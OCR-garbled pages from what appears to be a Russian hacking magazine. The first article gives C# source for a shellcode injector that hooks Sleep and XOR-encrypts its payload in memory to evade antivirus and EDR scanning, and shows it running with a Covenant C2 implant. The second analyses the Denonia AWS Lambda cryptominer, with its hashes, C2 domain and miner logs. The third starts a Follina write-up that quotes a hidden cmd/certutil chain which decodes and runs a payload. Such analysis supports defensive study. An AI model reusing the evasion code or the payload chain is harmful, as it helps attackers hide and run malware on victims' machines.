

throw new Exception(\$"(FluctuateSneiicode) [-] NtProtectVirtualMemory: {ntstatus}");

## **ФЛУКТУАЦИЯ** ШЕЛЛ-КОДА ПИШЕМ ИНЖЕКТОР ДЛЯ ДИНАМИЧЕСКОГО<br>ШИФРОВАНИЯ ПОЛЕЗНОЙ НАГРУЗКИ В ПАМЯТИ

**FluctuateShellcode.DisableHook** 

Функция снятия хука - то есть перезапись трамплина содержимым оригинального Sleep, которое мы бережно храним в поле sleepOriginBytes. И снова можно использовать P/Invoke или более модный D/Invoke для работы  $C$  API.

public bool DisableHook()

 $\mathcal{L}$ 

 $\}$ 



return unhooked && flushed;



#### **INFO**

Если мы изменяем код, уже загруженный в память, Microsoft говорит, что мы должны использовать функцию FlushInstructionCache, в противном случае кеш ЦП может помешать ОС увидеть изменения.

#### FluctuateShellcode.EnableHook

То же самое, что и DisableHook, только в этот раз мы перезаписываем исходный Sleep трамплином:

```
public bool EnableHook()
\{bool hooked = false;
    if (Win32.VirtualProtect(
        sleepOriginAddress,
        (uint)trampoline.Length,
        0x40, // 0x40 = PAGE_EXECUTE_READWRITE
        out uint oldProtect))
    \{Marshal.Copy(trampoline, 0, sleepOriginAddress, trampoline.
Length);
        hooked = true;\}bool flushed = false;
    if (Win32.FlushInstructionCache(
        Process.GetCurrentProcess().Handle,
        sleepOriginAddress,
        (uint)trampoline.Length))
    \{flushed = true;\}Win32.VirtualProtect(
        sleepOriginAddress,
        (uint)trampoline.Length,
        oldProtect,
        out_j;return hooked && flushed;
\}FluctuateShellcode.SleepDetour
```
Сердце нашей флуктуации - измененная функция Sleep, которая будет перехватывать управление в момент «засыпания» агента. По содержимому тела функции понятно, что она делает.

void SleepDetour(uint dwMilliseconds)

 $\{$ 

DisableHook(); ProtectMemory(0x04); // 0x04 = PAGE\_READWRITE XorMemory();

sleepOrig(dwMilliseconds);



#### Конструктор и деструктор

Так как мы решили пользоваться преимуществами ООП в С#, в конструкторе мы реализуем вычисление необходимых адресов и содержимого, находящегося по этим адресам:



ем с **управляемой** средой .NET, адрес метода SleepDetour будет недоступен для неуправляемого кода, если только мы явно не попросим его таковым быть. Здесь на помощь приходит хендл GCHandle, дающий способ получить доступ к управляемому объекту из неуправляемой памяти (подсмотрел в этом ответе на Stack Overflow).

Метод GCHandle.Alloc запрещает сборщику мусора трогать адрес-делегат sleepDetourAddress, тем самым «фиксируя» его на все время работы инжектора. Чтобы отпустить удерживание адреса, мы используем деструктор:

~FluctuateShellcode()  $\{$ if (gchSleepDetour.IsAllocated) gchSleepDetour.Free();

DisableHook();  $\}$ 

#### Тестирование

Время лабораторных испытаний. Чтобы успеть увидеть флипы и шифрование памяти в Process Hacker, я добавлю инструкцию Thread.Sleep(5000) в начало функции SleepDetour. Скомпилируем проект (обязательно в х64) и запустим.

Сперва смотрим на содержимое области памяти с шелл-кодом, которое шифруется при каждом вызове Sleep.

![](_page_8_Figure_29.jpeg)

Обфускация области памяти с шелл-кодом

Еще одно демо, на котором видна перезапись памяти kernel32.dll: трамплин сменяется оригинальным содержимым и наоборот.

![](_page_8_Figure_32.jpeg)

Тесты в контролируемой среде пройдены, время для полевых испытаний!

#### ИСПОЛЬЗОВАНИЕ С АГЕНТОМ С2

Для демонстрации работы инжектора с реальным С2 сперва нужно определиться с фреймворком, который мы будем использовать. Показывать работу флуктуатора с Cobalt Strike бессмысленно (хотя с ней он тоже работает), ведь изначальной целью было научиться встраивать обсуждаемую технику в open source проекты, да и sleep\_mask в свежих версиях «Кобы» работает как надо.

Итак, какой же С2 нам выбрать? Агент Meterpreter полностью интерактивный и не использует Sleep (править сорцы Meterpreter - увольте, нет), PoshC2 не имеет stageless-имплантов, и его код частично закрыт, а в Sliver большой шелл-код генерирует СЛИШКОМ из-за особенностей языка, на котором он написан (это Go, ага).

Мой выбор пал на Covenant, для которого @ShitSecure недавно показал, как создавать stageless-импланты. Отличный кандидат, как по мне!

Я загружу код кастомного stageless-импланта и изменю в нем задержки (Delays), реализованные через Thread. Sleep, на полноценный вызов Sleep из kernel32.dll.

![](_page_8_Picture_39.jpeg)

Вот такой патч у меня получился, если кто-то захочет повторить:

![](_page_8_Picture_704.jpeg)

Далее я залогинюсь в Covenant и создам новый темплейт.

![](_page_8_Picture_705.jpeg)

Добавление stageless-агента в Covenant

Теперь создаем новые Listener и Launcher в формате шелл-кода на основе добавленного темплейта.

![](_page_8_Picture_706.jpeg)

#### Генерация шелл-кода в Covenant

Остается заменить sleepDll.bin путем до нового шелл-кода, и можно запускать инжектор!

![](_page_8_Picture_707.jpeg)

#### You've poped a (fluctuating) shell!

Если просканировать область памяти, содержащей шелл-код, с помощью Moneta, можно видеть, что мы избавились от одного из самых показательных индикаторов заражения — исполняемой приватной памяти.

![](_page_8_Picture_708.jpeg)

И разумеется, я не мог не портировать созданный код на D/Invoke и не включить его в свой инжектор, который зачастую использую на проектах.

![](_page_8_Picture_709.jpeg)

Демо

БОНУС. РЕАЛИЗАЦИЯ API HOOKING С ПОМОЩЬЮ MINIHOOK.NET

В качестве бонуса оставлю здесь реализацию класса флуктуатора, которая

использует MiniHook.NET. Можешь сам оценить, сильно ли уменьшился объем кода. class FluctuateShellcodeMiniHook  $\{$ // using MinHook; // https://github.com/CCob/MinHook.NET delegate void Sleep(uint dwMilliseconds); readonly Sleep sleepOrig; readonly HookEngine hookEngine; readonly uint fluctuateWith; readonly IntPtr shellcodeAddress; readonly int shellcodeLength; readonly byte[] xorKey; public FluctuateShellcodeMiniHook(uint fluctuate, IntPtr shellcodeAddr, int shellcodeLen) {  $hookEngineering = new HookEngineering()$ ; sleepOrig = hookEngine.CreateHook("kernel32.dll", "Sleep", new Sleep(SleepDetour));  $fluctuateWith = fluctuate;$ shellcodeAddress = shellcodeAddr; shellcodeLength = shellcodeLen;  $xorkey = GenerateXorkey();$  $\}$ ~FluctuateShellcodeMiniHook()  $\{$ hookEngine.DisableHooks(); } public void EnableHook()  $\{$ hookEngine.EnableHooks();  $\}$ public void DisableHook()  $\{$ hookEngine.DisableHooks(); } void SleepDetour(uint dwMilliseconds)  $\{$ ProtectMemory(fluctuateWith); XorMemory(); sleepOrig(dwMilliseconds); XorMemory(); ProtectMemory(DI.Data.Win32.WinNT.PAGE\_EXECUTE\_READ);  $\}$ void ProtectMemory(uint newProtect)  $\{$ if (Win32.VirtualProtect(shellcodeAddress,  $(iint)$ shellcodeLength, newProtect, out \_)) Console.WriteLine("(FluctuateShellcodeMiniHook) [DEBUG] Re-protecting at address " + string. Format(" ${0:X}$ ", shellcodeAddress.  $Tolnt64()$  + \$" to {newProtect}"); else throw new Exception("(FluctuateShellcodeMiniHook)  $\lceil - \rceil$ VirtualProtect"); ┟ void XorMemory()  $\{$ byte[] data = new byte[shellcodeLength];

Marshal.Copy(shellcodeAddress, data, 0, shellcodeLength); for (var i = 0; i < data.Length; i++) data[i] ^= xorKey[i]; Marshal.Copy(data, 0, shellcodeAddress, data.Length);  $\}$ byte[] GenerateXorKey()  $\{$ Random  $rnd = new Random();$ byte[] xorKey = new byte[shellcodeLength]; rnd.NextBytes(xorKey); return xorKey;

#### $\}$  $\}$

#### **ВЫВОДЫ**

Мы разобрали базовые основы техники Inline API Hooking и портировали инжектор флуктуирующего шелл-кода на С# для обхода сигнатурного сканирования памяти.

Замечу, что разобранный код все еще остается «доказательством концепции» и не стоит ожидать от него волшебных возможностей обхода зрелых AV и EDR прямо «из коробки» (все же мы использовали наиболее банальную технику инжекта). Можешь обратить внимание на более продвинутые техники инжекта шелл-кода, как, например, Module Stomping или ThreadStackSpoofer, и комбинировать их с техникой флуктуирующего шелл-кода.

В завершение — минутка саморекламы (да простит меня главред). Недавно я завел канал в Telegram с репостами новостей из твиттера на тему наступательной безопасности, так что милости просим. <sup>31</sup>

ВЗЛОМ

#### КАК РАБОТАЕТ ПЕРВЫЙ ВРЕДОНОС. НАЦЕЛЕННЫЙ НА AWS LAMBDA

Сегодняшняя статья затрагивает малоизученную тему - разработку вредоносного ПО на языке Go. Обычно он используется для системного программирования. Однако мы поговорим о вирусе, нацеленном облачные инфраструктуры, которые Ha позиционируются как «бессерверные». Их популярность растет, и, конечно же, хакеры ИЩУТ ПОДХОДЫ К ИХ ЭКСПЛУАТАЦИИ.

![](_page_9_Picture_3.jpeg)

«Бессерверный» — это не более чем фигура речи. У систем вроде AWS Lambda есть серверная часть, и она работает на Linux. Однако разработчиков это в теории не касается. Для них применение Lambda экономит время, поскольку поддержка системы ложится на Amazon. В теории остается только писать код и не задумываться ни о чем. Впрочем, думать о безопасности все же придется.

Эфемерность и динамичность, присущие лямбда-функциям, **MOLVT** осложнить обнаружение и митигацию угроз. Помочь с этим призваны решения вроде тех, что предоставляет Cado Labs. Последнее исследование этой компании мы с тобой сегодня изучим.

Итак, в Cado Labs обнаружили вредонос, атакующий аккаунты AWS Lambda. Он получил имя Denonia - по названию того домена, с которым обменивается информацией. Вредонос использует новейшие приемы разрешения адресов для взаимодействия с С2, что позволяет ему ускользать от типичных механизмов обнаружения. Denonia в целом безобиден - он всего-навсего гоняет программу для майнинга криптовалюты. Распространен он пока, по данным Cado Labs, тоже не слишком широко. Однако Denonia демонстрирует потенциал эксплуатации окружений Lambda, результат которой может оказаться и более гнус-HЫM.

#### **ТЕХНИЧЕСКИЙ АНАЛИЗ**

Впервые образец Denonia был найден на ресурсе с таким хешем SHA-256: a31ae5b7968056d8d99b1b720a66a9a1aeee3637b97050d95d96ef3a265cbb ca

Хотя в имени файла присутствует python, на самом деле этот вредонос написан на Go и, по-видимому, содержит кастомизированный вариант майнингового софта XMRig, а также обладает другими невыясненными функциями. Вот что показало более тщательное исследование.

Во время динамического анализа вредонос быстро прекратил выполняться и выдал в лог следующую ошибку.

2022/04/01 11:37:21 expected AWS Lambda environment variables [ LAMBDA SERVER PORT AWS LAMBDA RUNTIME API] are not defined

Такие переменные окружений специфичны для «лямбд» — поэтому отчасти позволяют судить о показателях той среды, для выполнения в которой предназначен этот вирус. Дальнейший анализ бинарника выявил, что это 64-разрядный исполняемый файл ELF для архитектуры x86-64. Вредонос также использует ряд сторонних библиотек, среди которых есть и AWS Lambda for Go. Она предназначена для выполнения в окружениях AWS Lambda.

#### **ВРЕДОНОСЫ НА GO**

Вредоносное ПО, написанное на языке Go, стремительно набирает популярность. Этот язык привлекает разработчиков вредоносов сразу по нескольким причинам - в том числе потому, что на нем чрезвычайно просто писать кросс-платформенные исполняемые файлы. К тому же программы на Go статически слинкованы, что облегчает деплой.

Вирусным аналитикам, столкнувшимся с малварью на Go, нужно знать о некоторых особенностях. Из-за статической связанности бинарники получаются большими, что затрудняет статический анализ. Кроме того, Go своеобразно обращается со строками. Они не завершаются нулем - в отличие от того, как принято в С-образных языках. Строки здесь представляют собой большой блоб и структуру с указателем на строку в блобе и целым числом, которое означает длину строки. Это может запутать некоторые инструменты статического анализа.

#### АНАЛИЗ ЛЯМБДА-ВРЕДОНОСОВ

У анализа бинарника, предназначенного для запуска на AWS Lambda, тоже есть ряд особенностей.

Denonia явно спроектирована для выполнения в лямбда-окружениях, но мы пока не знаем, как именно она развертывается. Возможно, от нее всего-то и требуется скомпрометировать доступ к AWS и секретные ключи, после чего злоумышленник вручную развернет ее в скомпрометированном лямбда-окружении, как уже делали с более простыми скриптами на Python.

Инструмент redress позволил выявить некоторые интересные сторонние библиотеки Go, встраиваемые этим вредоносом. По ним можно частично вывести, как именно он функционирует:

- lambda библиотеки, образцы и инструменты для написания лямбда-функций на Go;
- · lambdacontext вспомогательные функции для извлечения контекстной информации из запроса, активирующего лямбда-функцию;
- aws общий инструментарий AWS SDK для языка Go;
- doh-go клиент DNS over HTTPS на Go, поддерживает такие провайдеры, как Quad9, Cloudflare и прочие.

Ниже приведен фрагмент обработчика лямбда-функций - он ожидает, что будут установлены определенные данные.

![](_page_9_Picture_399.jpeg)

Несмотря на его наличие, динамический анализ показывает, что этот образец с тем же успехом продолжает выполняться и вне лямбда-окружения (например, на самой обычной машине Amazon Linux). Предположительно дело в том, что «бессерверные» лямбда-окружения под капотом все равно используют Linux, так что вредонос просто считает, что он внутри лямбда-окружения, хотя на самом деле его гоняли в песочнице. Для этого достаточно вручную установить нужные переменные окружения.

#### **DNS NO HTTPS**

Как правило, при запросе доменного имени, например google.com, отправляется незашифрованный DNS-запрос, позволяющий найти тот IP-адрес, в который разрешается домен, - и тогда твоя машина подключается к этому домену. Сравнительно новая замена для обычного DNS - это DNS по HTTPS (DoH). DoH шифрует запросы DNS и рассылает их службам разрешения DoH как обычный трафик HTTPS.

Прибегнуть к DoH, прямо скажем, экзотический ход для авторов Denonia, но в данном случае он обеспечивает два преимущества:

- AWS не сможет увидеть, что по DNS ищется вредоносный домен, поэтому снижается вероятность, что в системе сработает тревога и вирус попытаются обнаружить;
- в некоторых лямбда-окружениях может не быть возможности выполнять поиск по DNS (зависит от настроек VPC).

Видно, как вредонос при отправке этих запросов полагается на библиотеку doh-до и по каким именно урлам это делается, например:

- https://cloudflare-dns.com/dns-query?name=gw.denonia.xyz&type=A
- https://dns.google.com/resolve?name=gw.denonia.xyz&type=A

![](_page_9_Picture_35.jpeg)

HTTPS-запрос на сервер Google DoH

A DoH-сервер (в данном случае Google) выдает в ответ IP-адрес домена, который разрешается в JSON.

![](_page_9_Picture_400.jpeg)

#### ЗАПИСЬ В /TMP/.XMRIG.JSON ДЛЯ XMRIG

Домен **gw.denonia[.]xyz**, контролируемый злоумышленником, разрешается в 116.203.4[.]0 - и этот адрес затем записывается в конфиг для майнера XMRig по адресу /tmp/.xmrig.json.

![](_page_9_Picture_401.jpeg)

Обрати внимание: в AWS Lambda можно записывать только в один каталог, а именно в /tmp. Бинарник также устанавливает в качестве домашнего каталога именно /tmp, это делается при помощи команды HOME=/tmp. Сам XMRig выполняется из памяти.

КОММУНИКАЦИЯ С СЕРВЕРОМ MONERO ПО АДРЕСУ 116.203.4[.]0 Затем Denonia запускает XMRig из памяти и обменивается информацией с майнинговым пулом, которым уже завладел злоумышленник, по адресу 116. 203.4[.]0:3333.

{"id":1,"jsonrpc":"2.0","method":"login","params":{"login":"echonet.amd64","pa ss":"x","agent":"XMRig/6.15.2 (Linux x86\_64) libuv/1.42.0 gcc/10.3.1","rigid":"echonet.amd64","algo":["cn/1","cn/2","cn/r","cn/fast","cn /half","cn/xao","cn/rto","cn/rwz","cn/zls","cn/double","cn/ccx","cn-lite/1","c n-heavy/0","cn-heavy/tube","cn-heavy/xhv","cn-pico","cn-pico/tlo","cn/upx2","r x/0","rx/wow","rx/arq","rx/graft","rx/sfx","rx/keva","argon2/chukwa","argon2/c hukwav2","argon2/ninja","astrobwt"]}}

В ответ получаем состояние майнингового задания.

{"jsonrpc":"2.0","id":1,"error":null,"result":{"id":"486770742656407","job":{" blob":"05053ce23c620087c06dc97eae8bafb8c0c67eea22e7375b752b59530ba51eec330ba04 000","job\_id":"611966654027992","height":6713047,"target":"c5a70000","id":"486 770742656407", "algo": "astrobwt"}, "status": "OK"}}

По мере выполнения XMRig пишет в консоль.

```
[2022-04-01 11:37:20.236] unable to open "/tmp/config.json".
                                     new job from 116.203.4.0:3333 diff 100001
[2022 - 04 - 01 \t11:37:20.362] net
algo astrobwt height 6713047
[2022 - 04 - 01 11:37:20.362] cpu
                                     use profile astrobwt (1 thread)
scratchpad 20480 KB
[2022 - 04 - 01 \t11:37:20.403]READY threads 1/1 (1) huge pages 100%
                            cpu
10/10 memory 20480 KB (40 ms)
```
#### **ВЫВОДЫ**

Итак, на примере Denonia мы посмотрели, как обращаться с вредоносами, написанными на Go, а также нацеленными на исполнение в лямбда-окружениях.

Интересно, что это не единственный обнаруженный образец Denonia. Рассмотренный образец датируется концом февраля 2022 года, но с того момента был найден и второй, загруженный на VirusTotal в январе:

739fe13697bc55870ceb35003c4ee01a335f9c1f6549acb6472c5c3078417eed

Подробнее о защите окружений AWS Lambda ты можешь почитать в научной статье сотрудников AWS (PDF). **ВС** 

![](_page_10_Picture_1.jpeg)

# ИЗУЧАЕМ

НАШУМЕВШУЮ УЯЗВИМОСТЬ

ICROSOFT C

 $location.href = ms-msdt://id PCWDiagnostic$ 

«Фо́ллина-фо́ллина, фо́ллина-фолли́на, фой-на-на!» — весело распевают хакеры, воспользовавшиеся уязвимостью нулевого дня для Microsoft Office под названием Follina. Причины для радости очевидны: баг содержится во всех актуальных версиях Office, начиная с 2013, и открывает широчайшие ВОЗМОЖНОСТИ напакостить юзеру. Официального патча сейчас попросту не существует. О том, как работает «Фоллическая» уязвимость, как она была обнаружена и как защититься от ее эксплуатации, мы сегодня и поговорим.

![](_page_10_Picture_4.jpeg)

Follina по-своему уникальна. Она не требует активации макросов, при этом позволяет выполнять произвольный код с привилегиями вызывающего приложения. Теоретически запущенный вредонос может изрядно порезвиться в скомпрометированной системе: устанавливать программы, просматривать, изменять или удалять данные, а еще - создавать новые учетные записи. Причем корпорацию Microsoft оперативно предупредили, что обнаружена зияющая дыра в безопасности Office, но компания не предприняла по этому поводу никаких мер, посчитав угрозу несерьезной. Как выяснилось, очень напрасно.

Проблема скрывается в Microsoft Diagnostic Tool (MSDT) — утилите, которая собирает информацию для отправки в службу технической поддержки Microsoft и формирует отчеты об ошибках. Любопытно, что эксплоит можно использовать даже без открытия документа Microsoft Word, для этого достаточно лишь навести курсор мыши на загруженный файл в проводнике: вредоносный скрипт сработает в превью документа. Однако обо всем по поряд-KY.

Первым файл с эксплоитом обнаружил на VirusTotal исследователь, скрывающийся под псевдонимом nao sec: документ был загружен на VT в апреле 2022 года с белорусского IP-адреса. Следом за изучение опасного файла взялся IT-эксперт Кевин Бомонт и опубликовал в своем блоге подробное описание уязвимости. Он же дал ей название: расшифрованный им образец кода в файле включал ссылку на RAR-архив с именем 05-2022-0438.rar, а 0438 — это телефонный код итальянского городка Follina. Если открыть документ с эксплоитом, этот RAR-архив скачивается на атакуемый компьютер и сохраняется во временную папку.

\$cmd = "c:\windows\system32\cmd.exe";Start-Process \$cmd -windowstyle hidden -ArgumentList "/c taskkill /f /im msdt.exe";Start-Process \$cmd -windowstyle hidden -ArgumentList "/c cd C:\users \public\&&for /r %temp% %i in (05-2022-0438.rar) do copy %i 1.rar /y&&findstr TVNDRgAAAA 1.rar>1.t&&certutil -decode 1.t 1.c &&expand 1.c -F:\* .&&rgb.exe";

#### Та самая ссылка, давшая название уязвимости

О том, как работает эта уязвимость, получившая в итоге обозначение CVE-2022-30190, подробно рассказывали в исследовании эксперты из Huntress. При распаковке файла с эксплоитом они получили все компоненты, составляющие документ Microsoft Office.

![](_page_10_Figure_11.jpeg)

Ta huntress.com

Среди этих составляющих в папке word/\_rels/ расположен стандартный XML-файл document.xml.rels, в котором содержится список связей для основного XML-файла word/document.xml В document.xml сосредоточено полезное содержимое документа Word, и, если он не имеет связей с внешними объектами или ресурсами, файл document.xml.rels обычно пуст. В нашем случае там содержался код, включающий ссылку на некую веб-страницу, расположенную адресу  $hxxps[:]//www.$ внешнюю  $\Box$ xmlformats.com/office/word/2022/wordprocessingDrawing/RDF8421. html.

![](_page_10_Figure_14.jpeg)

Код в файле document.xml.rels

Сейчас сайт, где лежал файл, уже недоступен, но некоторое время назад исследователям все же удалось скачать с него ту самую веб-страницу. Этот HTML-документ содержал тег <script> и большое количество закомментированных символов А.

![](_page_10_Picture_17.jpeg)

Содержимое файла RDF842I.html

